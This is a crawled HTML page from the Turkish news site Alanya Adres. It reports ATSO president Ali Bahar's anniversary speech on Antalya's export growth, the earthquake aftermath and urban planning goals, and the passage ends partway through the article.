

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanyaadres.com/ekonomi/atso-baskani-ali-bahar-2000-yilinda-273-milyon-dolar-olan-ihracatimiz-h81945.html
body_size: 27435
content:
<!DOCTYPE html>
<html class="no-js noie" lang="tr">
<head>
<meta charset="utf-8">
<title>ATSO Başkanı Ali Bahar “2000 yılında 273 milyon dolar olan ihracatımız bugün 2,5 milyar”</title>
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<!--meta name="viewport" content="width=device-width, initial-scale=1"-->

<meta name="content-language" content="tr-TR" />
<link rel="alternate" href="https://www.alanyaadres.com/m/ekonomi/atso-baskani-ali-bahar-2000-yilinda-273-milyon-dolar-olan-ihracatimiz-h81945.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link rel="canonical" href="https://www.alanyaadres.com/ekonomi/atso-baskani-ali-bahar-2000-yilinda-273-milyon-dolar-olan-ihracatimiz-h81945.html">

<link rel="amphtml" href="https://www.alanyaadres.com/amp/ekonomi/atso-baskani-ali-bahar-2000-yilinda-273-milyon-dolar-olan-ihracatimiz-h81945.html">

  
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;amp;subset=latin-ext" rel="stylesheet">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/compress.css?v=167386606">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/public.php?v=228343748">
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/renk.css?v=296932551" rel="stylesheet"/>
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/print.css?v=812271970" rel="stylesheet" media="print"/>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.js?v=759607767"></script>
<meta property="og:site_name" content="" />
<meta property="og:title" content="ATSO Başkanı Ali Bahar “2000 yılında 273 milyon dolar olan ihracatımız bugün 2,5 milyar”" />
<meta property="og:description" content="" />
<meta property="og:image" content="https://www.alanyaadres.com/images/resize/100/600x315/haberler/2023/04/atso_baskani_ali_bahar_2000_yilinda_273_milyon_dolar_olan_ihracatimiz_bugun_25_milyar_h81945_a0624.jpeg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.alanyaadres.com/ekonomi/atso-baskani-ali-bahar-2000-yilinda-273-milyon-dolar-olan-ihracatimiz-h81945.html" /><meta http-equiv="refresh" content="300" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="ATSO Başkanı Ali Bahar “2000 yılında 273 milyon dolar olan ihracatımız bugün 2,5 milyar”" />
<meta name="twitter:url" content="http://www.alanyaadres.com/ekonomi/atso-baskani-ali-bahar-2000-yilinda-273-milyon-dolar-olan-ihracatimiz-h81945.html" />
<meta name="twitter:domain" content="https://www.alanyaadres.com/" />
<meta name="twitter:site" content="AlanyaAdres07" />
<meta name="twitter:title" content="ATSO Başkanı Ali Bahar “2000 yılında 273 milyon dolar olan ihracatımız bugün 2,5 milyar”" />
 
  <meta name="twitter:description" content="" /> 
   
<meta name="twitter:image:src" content="https://www.alanyaadres.com/images/haberler/2023/04/atso_baskani_ali_bahar_2000_yilinda_273_milyon_dolar_olan_ihracatimiz_bugun_25_milyar_h81945_a0624.jpeg" /> 
 

<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="706" />
<meta property="og:image:height" content="431" />

<link rel="image_src" type="image/jpeg" href="https://www.alanyaadres.com/images/haberler/2023/04/atso_baskani_ali_bahar_2000_yilinda_273_milyon_dolar_olan_ihracatimiz_bugun_25_milyar_h81945_a0624.jpeg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.alanyaadres.com/">
<meta name="dc.title" content="ATSO Başkanı Ali Bahar “2000 yılında 273 milyon dolar olan ihracatımız bugün 2,5 milyar”">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="">

<link rel="dns-prefetch" href="//www.alanyaadres.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
<!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->
<script>
var PINE = {"settings":{"theme_path":"https:\/\/www.alanyaadres.com\/_themes\/hs-retina\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.alanyaadres.com\/","theme":"hs-retina","analytics":"UA-47038491-37","comment_approved":0,"theme_version":"1.0.8","system_version":"5.11","hs_data_table":"https:\/\/service.tebilisim.com\/puandurumu_json.php","popup_saat":"0","youtube_ch":"0","instagram_followers":"0"}};
</script>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8700534827439298" crossorigin="anonymous"></script></head>
<body>
  <h1 style="margin: 0px;">
<a href="https://www.alanyaadres.com/" class="hidden" id="printlogo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
</h1>
<header class="header-index" data-header="wide-header">
  <nav id="header" class="navbar navbar-default navbar-border-top hidden-xs">
  <div class="container">
    <div class="navbar-header hide">
      <button type="button" data-toggle="collapsed" data-target="#header_main-menu" class="navbar-toggle collapsed"><i class="fa fa-align-center fa-fw"></i></button>
    </div>
    <div id="header_main-menu" class="navbar-collapse collapse p-0 hidden-xs">
      <div class="row">
        <div class="col-sm-3">
          <a href="https://www.alanyaadres.com/" id="logo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
        </div>
                <div class="col-sm-9">
            <div class="tb-block mt-0 mb-10 block-100"><a href="#" id="adLink_100" target="_blank"><img style="margin-left: 0px;" src="https://www.alanyaadres.com/images/banner/seastar.jpg" id="adBanner_100" border="0" width="100%" height="90"></img></a></div>
          </div>
            </div>
    </div>
  </div>
</nav>
  <nav id="header-menu" class="navbar navbar-default hidden-xs">
  <div class="container">
    <div class="navbar-collapse">
      <ul id="ana-menu" class="nav navbar-nav navbar-left">
                <li><a href="https://www.alanyaadres.com/">ANA SAYFA</a></li>
                        <li><a href="https://www.alanyaadres.com/galeri/" target="_blank"><i class="fa fa-picture-o fa-fw"></i><span>GALERİLER</span></a></li>
                        <li><a href="https://www.alanyaadres.com/webtv/" target="_blank"><i class="fa fa-film fa-fw"></i><span>VİDEOLAR</span></a></li>
                        <li><a href="https://www.alanyaadres.com/yazarlar/" target="_blank"><i class="fa fa-users fa-fw"></i><span>YAZARLAR</span></a></li>
                      </ul>
      <ul id="uyelik" class="nav navbar-nav navbar-right">
             <li><a href="https://www.alanyaadres.com/uyelik.html">ÜYE OL</a></li>
        <li><a href="https://www.alanyaadres.com/login.html">GİRİŞ YAP</a></li>
                    </ul>
    </div>
  </div>
</nav>
  <nav data-offset="0" id="header-category" class="navbar navbar-default navbar-border-top">
  <div class="container">
    <div class="navbar-header visible-xs">
      <button data-toggle="collapse" data-target="#navbar-menu" class="navbar-toggle collapsed pull-left"><i class="fa fa-align-center fa-fw"></i></button>
      <button data-toggle="collapse" data-target="#navbar-search" class="navbar-toggle collapsed"><i class="fa fa-search fa-fw"></i></button>
    </div>
    <div class="navbar-collapse collapse">
      <ul class="nav navbar-nav navbar-left">
                        <li class="">
          <a href="https://www.alanyaadres.com/gundem" target="_blank" >
                          Gündem                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/politika" target="_blank" >
                          Politika                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/asayis" target="_blank" >
                          Asayiş                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/spor" target="_blank" >
                          Spor                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/turizm" target="_blank" >
                          Turizm                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/bolge" target="_blank" >
                          Bölge                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/magazin" target="_blank" >
                          Magazin                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/egitim" target="_blank" >
                          Eğitim                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/saglik" target="_blank" >
                          Sağlık                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/kultur" target="_blank" >
                          Kültür                        </a>
        </li>
              </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
<a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-search fa-lg fa-fw"></i><i class="fa fa-caret-down fa-fw"></i></a>
  <div class="dropdown-menu">
    <form action="https://www.alanyaadres.com/" method="get">
    <div class="input-group">
      <input type="hidden" name="m" value="arama">
      <input type="text" name="q" placeholder="Arama yapmak için birşeyler yazın.." class="form-control input-lg">
      <input type="hidden" name="auth" value="1dd4908ee70ea9b16e5c791726cf75b71004ccfd" />
      <div class="input-group-btn">
        <button type="submit" class="btn btn-info btn-lg">Ara</button>
      </div>
    </div>
    </form>
  </div>
</li>
                <li id="category-diger" class="dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-bars fa-lg fa-fw"></i></a>
          <ul class="dropdown-menu">
                        <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                        <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                        <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                        <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                        <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                        <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                        <li><a href="https://www.alanyaadres.com/emlak" target="_blank">Emlak</a></li>
                        <li><a href="https://www.alanyaadres.com/siyaset" target="_blank">Siyaset</a></li>
                        <li><a href="https://www.alanyaadres.com/genel" target="_blank">Genel</a></li>
                      </ul>
        </li>
              </ul> 
    </div>
  </div>
</nav>
</header>
<div class="clearfix"></div>
  <main>
    <div id="haberler" class="container mt-36">
  <div id="detay" class="inf_append panel panel-default panel-page current_news" news_id="81945" title="ATSO Başkanı Ali Bahar “2000 yılında 273 milyon dolar olan ihracatımız bugün 2,5 milyar”" data-path="aHR0cDovL3d3dy5hbGFueWFhZHJlcy5jb20vZWtvbm9taS9hdHNvLWJhc2thbmktYWxpLWJhaGFyLTIwMDAteWlsaW5kYS0yNzMtbWlseW9uLWRvbGFyLW9sYW4taWhyYWNhdGltaXotaDgxOTQ1Lmh0bWw=">
    <div class="panel-heading">
      <div class="panel-title">
        <h1 class="font-bold">ATSO Başkanı Ali Bahar “2000 yılında 273 milyon dolar olan ihracatımız bugün 2,5 milyar”</h1>
                <p class="font-medium mb-0"></p>
              </div>
      <ul id="nav-info" class="list-inline mb-0">
        <li><i class="fa fa-circle-o fa-fw"></i><span>Ekonomi</span></li>
        <li><i class="fa fa-clock-o fa-fw"></i><span>03 Nisan 2023 Pazartesi 14:37</span></li>
                      </ul>
    </div>
    <div class="panel-body pt-0">
      <div class="row">
        <div class="col-sm-8 panel-body pt-0 pl-0">
                              <img src="https://www.alanyaadres.com/images/haberler/2023/04/atso_baskani_ali_bahar_2000_yilinda_273_milyon_dolar_olan_ihracatimiz_bugun_25_milyar_h81945_a0624.jpeg" alt="ATSO Başkanı Ali Bahar “2000 yılında 273 milyon dolar olan ihracatımız bugün 2,5 milyar”" style="width:100%" class="img-responsive mb-10">
                              <ul class="nav nav-pills mb-10 pull-left">
              <div class="pine-share-haber share-desktop" data-id="81945" style="font-size: 18px;"></div>

          </ul>

          
          <ul class="nav nav-pills mb-10 font-resize pull-right">
            <li class="btn btn-default" onclick="textDown(81945)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></li>
            <li class="btn btn-default" onclick="textUp(81945)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></li>
            <li class="btn btn-default mr-0" onclick="textClear(81945)"><i class="fa fa-font" aria-hidden="true"></i></li>
          </ul>
          <div class="clearfix"></div>
          <div id="detay-metin" class="text" data-text-id="81945">
                                                  <table>
	<tbody>
		<tr>
			<td>
			<p>Antalya’nın köklü kurutuluşlarından 58 bin üyesi bulunan ATSO’nun 141. kuruluş yıl dönümü kutlandı. Törende konuşan ATSO Başkanı Ali Bahar, “2000 yılında ihracatımız sadece 273 milyon dolardı, bugün 2,5 milyardayız. 2000 yılında odamızın üye sayısı 25 bin iken bugün 58 bine yükselmiştir. Antalya bugün şirket kuruluşu, yabancı yerleşimi, inşaat sektörü, mevduat büyüklüğü gibi çeşitli alanlarda artık Türkiye’nin dördüncü, hatta bazı alanlarda üçüncü ili konumuna yükselmiştir” dedi.&nbsp;<br />
			Antalya Ticaret ve Sanayi Odasının 141. Kuruluş Yıldönümü dolayısı ile bir dizi etkinlik düzenlendi. Etkinlikler çerçevesinde önce Cumhuriyet Meydanında bulunan Atatürk Anıtı önünde çelenk sunumu gerçekleştirildi. Ardından ise ATSO hizmet binasında tören düzenlendi. Törende katılımcılara ATSO’nun hizmetlerinin anlatıldığı kısa film izletildi. Törenin açılış konuşmasını gerçekleştiren ATSO Meclis Başkanı Ahmet Öztürk, ”Ticaret ve sanayi odaları büyük iş insanı ile küçük esnafı ülkenin ortak menfaatlerinde buluşturan kurumlardır. Bu söz konusu birlikteliği sağlanmasında odaların önemi büyüktür. Aksi takdirde sektörler kendi menfaatleri peşinde bölünmüş özel sektör ile ülkemizin ekonomik sosyal istikrarını korumamız mümkün olmaz. Odamızdan dönem dönem başarılı siyaset adamları çıkmıştır. Ama bu durum odamızın her türlü faaliyetlerine ve söylemlerine siyasetin dışında herkesi aynı mesafede duruş sergilemesine mani olmamıştır. Odamız bu geleneği hep korumuştur, bundan sonra da koruyacağına inanıyorum. Cumhuriyetimizin 100.’yıla sayılı günler kaldı. Ülke olarak bu anlamlı yıla birlik ve heyecanla hazırlanmalıyız. Nasıl ki deprem gibi felaketlerden sonra bir olabiliyorsak bunu her alanda gerçekleştirmeliyiz. Son afetler bize gösterdi ki yerel yönetimler başta olmak üzere planlı adımlar atılmalı ve bundan taviz verilmemelidir. Artık ülkemizde kısa dönemde planlar yerine uzun dönemleri içeren projelere ihtiyaç vardır. 141. yılımız hayırlı uğurlu olsun” dedi.&nbsp;<br />
			<br />
			“141. yıldönümümüz vesilesiyle ATSO ailesinin her bir ferdini kutluyorum”&nbsp;<br />
			ATSO Başkanı Ali Bahar ise “Yıldönümü günlerinde bir araya gelmek, eski üyelerimizi davet ederek hatıraları tazelemek ve bir durum değerlendirmesi yapmak odamızın eski bir geleneğidir. Tabi gönül ister ki bugünümüzü bütün üyelerimizle birlikte kutlayabilelim. Bu itibarla, 141. yıldönümümüz vesilesiyle ATSO ailesinin her bir ferdini kutluyorum. ATSO ailesi dediğimizde aslında 58 bin üyemizle birlikte onların aileleri, çocukları, çalışanları da Odamızın sorumluluğunu hissettiği büyük aileyi oluşturmaktadır. Bu büyük ailemizin her üyesine nice başarı, birliktelik, refah ve mutluluk dolu yıllar diliyorum. Bu vesileyle 1882 yılında Odamızı kuran Antalyalı iş insanlarını da rahmetle anıyorum. 100 yıl önce Cumhuriyetimizi kurarak milletimizin, Antalya’nın ve ATSO’nun tarihine anlam ve değer katmış büyük önder Mustafa Kemal Atatürk’ü, Cumhuriyetimizin kurucularını, bu vatanı bize emanet eden şehitlerimizi saygı, minnet ve rahmetle anıyorum” dedi.&nbsp;<br />
			<br />
			“2000 yılında ihracatımız sadece 273 milyon dolardı, bugün 2,5 milyardayız”&nbsp;<br />
			Bahar konuşmasını şöyle sürdürdü: “Bu Ramazan gününde yıldönümü töreni yaparken, kuşkusuz aklımız, kalbimiz bir tarafı halen deprem bölgesinde çadırlarda yaşayan vatandaşlarımızla birliktedir. Deprem felaketi ve günlük ekonomik sıkıntılar hepimizi yormuştur, yormaya devam etmektedir. Bugün buradan her vatandaşımıza biraz güç, ümit, güven vermenin görevimiz olduğunu düşünüyorum. Türkiye, tarihi boyunca zor zamanlar yaşamış, her zaman zorlukları aşabilmiştir. Bu zorlukları da aşacağımızdan kimsenin şüphesi olmamalıdır. Türkiye’nin tarihi, 100 yıl önce sadece 100 üyesi bulunan ATSO’nun tarihi, 100 yıl önce sadece 200 bin nüfusu bulunan Antalya’mızın tarihi, her üyemize ve genç nesillerimize bu güveni vermelidir. 100 yıl önce Türkiye’nin 29. ili olan Antalya’nın, bugün 5. İl olması her Antalyalı için büyük bir gururdur. 1990 yılında toplam nüfusu turistik yatak sayısı 70 binlerde, turist sayısı 1992’de 1 milyon olan Antalya bugün turizmin başkentidir. 2000 yılında 142 bin dekar serası olan Antalya bugün 327 bin dekarla tarımın başkentidir. 2000 yılında ihracatımız sadece 273 milyon dolardı, bugün 2,5 milyardayız. 2000 yılında odamızın üye sayısı 25 bin iken bugün 58 bine yükselmiştir. Antalya bugün şirket kuruluşu, yabancı yerleşimi, inşaat sektörü, mevduat büyüklüğü gibi çeşitli alanlarda artık Türkiye’nin dördüncü, hatta bazı alanlarda üçüncü ili konumuna yükselmiştir.”&nbsp;<br />
			Bu gelişmelerden ATSO üyelerinin gurur duyması gerektiğini belirten Bahar, “Çünkü bu gelişmede ATSO’nun rolü, katkısı çok büyük olmuştur. Genç nesiller ve bilmeyenler için bu şehrin her yerinde, her sektöründe, her konusunda ATSO’nun girişimlerinin, öncülüğünün, desteğinin olduğunu hatırlatmak isterim. Antalya tarihine, Kurtuluş Savaşı dönemine, 1950’lere, 1970’lere, 1990’lara, sağlık yatırımlarına, üniversite kuruluşuna, eğitime, turizm yatırımlarına, organize sanayi bölgesine, serbest bölgeye, doğal gaz yatırımına, fuar merkezine, EXPO’ya, kültür ve sanat hayatına, bunun gibi birçok alana bakanlar ATSO’nun katkılarını göreceklerdir” sözlerine yer verdi.&nbsp;<br />
			<br />
			“Bu gurur adına bu görevi üstlenmiş bulunuyoruz”&nbsp;<br />
			ATSO’nun, Antalya’da özel sektörün dünyadaki temsilcisi olduğunu belirten Bahar, “Antalya ticaretinin belge ve veri merkezidir, Antalya ekonomisinin vizyonudur, projelerin ve yeniliklerin öncüsüdür, lobi gücüdür, çözüm ortağıdır, eğitim kurumudur, 58 bin üyesine her anlamda destek veren lider kuruluştur. Biz bu büyük kurumun ve güzel şehrimizin geleceğinin sorumluluğunu düşünerek, bu gurur adına bu görevi üstlenmiş bulunuyoruz. Bu gururu, bu sorumluluk ve güveni her üyemizin, her Antalyalının da hissetmesini gönülden ümit ediyorum” dedi.&nbsp;<br />
			<br />
			"Bugün bu hedeflerin halen çok uzağındayız"&nbsp;<br />
			“Büyük önder Atatürk “övün, çalış, güven” diye öğüt veriyordu. Tarihimizle, şehrimizle, kurumumuzla elbette övüneceğiz, ama sadece övünmekle kalmayacağız, kendimizi değerlendirerek hep daha iyisini, en iyisini yapmaya çalışacağız” sözlerine yer veren Başkan Bahar, “Çünkü biz burada kendi kendimizle değil, dünya ile yarışıyoruz. Bu nedenle Cumhuriyetimizin 100. Yılının, Odamızın 141. Yıldönümünün, aynı zamanda, ülkemizi ve Antalya’yı bu açıdan yeniden sorgulama ve değerlendirme zamanı olduğunu da düşünüyorum. Bir zamanlar Türkiye’nin 2023 yılında 2 trilyon dolar milli gelir, 25 bin dolar kişi başına gelir, 500 milyar dolar ihracat seviyesine geleceğini konuşuyorduk. Bugün bu hedeflerin halen çok uzağındayız. Odamızın 2012 yılında yaptığı toplantıda 2023 yılı Antalya’sı için 40 milyar dolar il milli geliri, 20 milyon turist, 20 milyar dolar turizm geliri, 5 milyar dolar ihracat gibi hedefler açıklanmıştır. Ayrıca, 2023 yılında Doğu Akdeniz sahil yolunun tamamlanması, Antalya-İstanbul ve Antalya-Konya hızlı treninin tamamlanması, Kruvaziyer liman ve salonu yapılması, Aksu’da yat ve çekek limanı yapılması, şehrimizde imar planlarının revizyonu, ticaret alanlarının planlanması, görüntü kirliliğinin önlenmesi gibi hedefler de konulmuştur” dedi.&nbsp;<br />
			<br />
			“Türkiye ve Antalya olarak topyekün bir kalkınma ve hamlesini hep birlikte başlatmalıyız”&nbsp;<br />
			Hedeflere ulaşılamadığını belirten Bahar, “Ya hedefler hatalıdır ya da gerekenleri yapamamışız demektir. 2023 yılı bu konuları sorgulama, yeni, gerçekçi hedefleri belirleme ve yeni bir heyecanla güçlü bir yürüyüş başlatma yılı olmalıdır. Çünkü 2023 yılı Cumhuriyetimizin 100. Yılıdır, ikinci yüzyıla hazırlanmalıyız. Depremle yıkılan şehirlerimizin inşasını, riskli şehirlerimizin hazırlanması çalışmalarını hızla gerçekleştirmek zorundayız. 2 milyona yakın vatandaşımız Şubat ayından sonra şimdi de Ramazan ayını çadırlarda geçiriyor, gelecek kışı da çadırda geçirme riskiyle yaşıyorlar. Bu bakımdan Türkiye ve Antalya olarak topyekün bir kalkınma ve hamlesini hep birlikte başlatmalıyız”&nbsp;<br />
			<br />
			“Dünya ekonomisinde ve Türkiye ekonomisinde risklerin ve finansal sorunların arttığı bir dönemdeyiz”&nbsp;<br />
			Başkan Bahar, “Türkiye sanayinin yarıdan fazlası İstanbul ve çevresindeki 5 ilde toplanmıştır. Giyim, ilaç, otomotiv, makine gibi sektörlerin yüzde 70-80’i bu illerdedir. İstanbul ve Marmara bölgesindeki sanayinin bir kısmını içerisinde üniversitesi, teknoparkı, sosyal konut ve yurt alanı, spor ve kültür alanları olan, güneş enerjisi kullanan, bütün katı ve sıvı atıkları yeniden kazanan, yeni OSB’lere taşımalıyız. Bu OSB’leri üretimde ve ihracatta sıçrama yapacak şekilde teknoloji şehri gibi kurmalıyız. Biz Antalya OSB’de çevreci yatırımlarımızla, teknik kolejimizle, teknoparkımızla bu yeni modelin bir örneğini oluşturmaya başladık. Bizim modelimizin bir üst versiyonu olan teknoloji şehirlerine geçerek ilerlemeliyiz. Bu sürecin kolay olmayacağı, topyekun bir çaba, ciddi bir finansman gerektireceği ortadadır. Dünya ekonomisinde ve Türkiye ekonomisinde risklerin ve finansal sorunların arttığı bir dönemdeyiz. Depremin maliyeti, EYT maliyeti, bunların enflasyon, bütçe ve cari açık etkisi şu anda gündemde olmasa da önümüzdeki aylarda çok daha fazla konuşulacaktır. Hem bu sorunları çözmek hem de gerekli yatırımları yapmak için dünya finansmanı ile barışık olmalıyız” açıklamasına yer verdi."&nbsp;<br />
			<br />
			“Hedeflerimizi ve eylem planlarımızı birlikte belirlemeliyiz”&nbsp;<br />
			“Türkiye bunu yapabilecek güçtedir, ama bunun için milli birlikle, bilimsel planlamayla, teknoloji şehri gibi yeni modellerle ilerlemeliyiz” diyen Başkan Bahar, konuşmasını şu sözlerle sürdürdü: “Cumhuriyetimizin demokratik, laik, sosyal hukuk devleti olarak milletimizi çağdaş uygarlığın üzerine çıkarma hedefi, 100. Yılda hepimizin ortak hedefi olmalı, bu hedefi ve buna yönelik politikaları siyaset üstü bir anlayışla ele almalıyız. 15 yıl önce dijitalleşmenin bugünkü düzeye geleceğini, çevre risklerin, kuraklığın böyle artacağını çok az kişi görebiliyordu. Artık dünya ekonomisinin yeniden şekillendiğini, yakın gelecekte yapay zekanın işleri, meslekleri, şehirleri nasıl dönüştüreceğini görebiliyoruz. Bu dönüşümü, teknoloji ve çevre faktörünü dikkate alan ortak vizyonumuzu, hedeflerimizi ve eylem planlarımızı birlikte belirlemeliyiz. Kentsel dönüşüm, konut ve kira sorunu, imar planlaması, toplu konut ve toplu iş yerleri sorunlarını ivedi biçimde ortak akılla ele almalı ve çözüme kavuşana dek takipçisi olmalıyız.”&nbsp;<br />
			<br />
			<br />
			“Antalya’da Türkiye’ye örnek olacak, kentsel dönüşüm modeli başlatmalıyız”&nbsp;<br />
			Kentsel dönüşüm 2012 yılında Afet ve Riskli Yapıların Yenilenmesi amacıyla çıkarıldığını hatırlatan Bahar, “Bu durumun ne kadar gerçekleştirildiği, depremin ardından çok münazara edilmektedir. Kentsel dönüşümün dikey mimari ile değil yatay mimari yapıda ele alınması gerektiği farklı gruplar tarafından ifade edilmektedir. Sadece bina olarak tek başına düşünülmemelidir. Toplumsal, kültürel değişim ile sürdürülebilir çevre politikalarını da birlikte ele alarak “akıllı şehirler” oluşturulmalıdır. İmar planlarımızı 20-39 yıllık bir vizyonla çevre risklerini dikkate alarak, sanayi ve ticaret ihtiyaçlarını, lojistik-ulaşım ihtiyaçlarını dikkate alarak gözden geçirmeliyiz. Antalya’da Türkiye’ye örnek olacak, konut sorununu, kira sorununu çözecek çevreci kentsel dönüşüm modeli başlatmalıyız. Serbest Bölgemiz ve Sanayimiz için yeni genişleme alanını teknoloji şehri gibi, soysal alan ve konut alanıyla birlikte, çalışanlarımızın barınma sorununu çözecek şekilde kurmalıyız.&nbsp;<br />
			<br />
			“Antalya bu hedefe güçlü birliktelikle yürümelidir”&nbsp;<br />
			Tarım alanlarını ve su kaynaklarını korumaması gerektiğini belirten Bahar, “Altyapısı olmayan, yeterli yeşil alanı, sosyal alanı, ticaret alanı olmayan yerleri yapılaşmaya açmamalıyız. Ulaştırma projelerimizin gerçekleşmesi için birlikte çalışmalıyız. İhtisas ticaret merkezleriyle ticaret sektörümüzün plansızlığını, dağınıklığını aşarak ticaret sektörüne hak ettiği gücü kazandırmalıyız. Bu hedef sadece ATSO’nun değil, bütün kurumların ortak hedefi olmalı ve Antalya bu hedefe güçlü birliktelikle yürümelidir. Çünkü şehir sadece bir yerleşim yeri değildir, bir kültürdür, ortak tarih ve değerlerdir, bütün kurumların uyumlu ve koordineli çalıştığı bir sistemdir. Antalya’da şehir kültürü ve sistemi olarak eksiklerimizin ve sorunlarımızın varlığını inkar edemeyiz. Bu konuları konuşup bırakırsak, sonra herkes arkasına döner, aynı şekilde devam ederse 20 yıl sonra aynı şeyler tekrar konuşulur. Bu sorunları birlikte aşmalı ve Antalya’yı, ortak hedeflere bilimin ışığında yürüyen, bütün kurumların demokratik, katılımcı, şeffaf ve birlikte çalıştığı, ortaklaşma kültürünü geliştiren, yenilikçi, insana ve doğaya saygılı önem veren bir kent kültürüne birlikte kavuşturmalıyız” ifadelerine yer verdi.&nbsp;<br />
			<br />
